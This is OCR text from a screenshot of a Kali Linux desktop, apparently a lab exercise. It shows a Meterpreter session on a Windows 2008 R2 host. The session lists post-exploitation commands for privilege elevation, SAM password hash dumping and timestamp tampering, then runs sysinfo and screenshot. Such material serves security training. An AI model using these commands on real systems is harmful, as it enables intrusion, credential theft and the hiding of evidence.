 qterminal
2
root
10:50 AM
0%
Trash
root
File Edit View Go Help
root
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
FshnLEEU.jpeg
8 folders, 1 file: 12.8 KiB (13,068 bytes), Free space: 64.6 GiB
root@kali: ~
File Actions Edit View Help
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/FshnLEEU.jpeg
meterpreter >
KALI
BY OFFENSIVE SECURITY